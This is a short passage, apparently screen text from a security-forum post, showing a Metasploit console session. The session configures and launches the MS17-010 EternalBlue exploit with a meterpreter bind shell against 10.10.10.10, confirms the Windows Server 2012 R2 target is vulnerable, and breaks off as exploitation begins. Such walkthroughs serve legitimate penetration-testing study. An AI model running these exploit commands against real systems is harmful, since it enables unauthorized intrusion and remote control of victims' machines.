 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/mete
rpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.10
rhost ⇒ 10.10.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.10:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445 - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.10:445 - The target is vulnerable.
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445 - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.10:445 - Connecting to target for exploitation.
Start
Copy
先知社区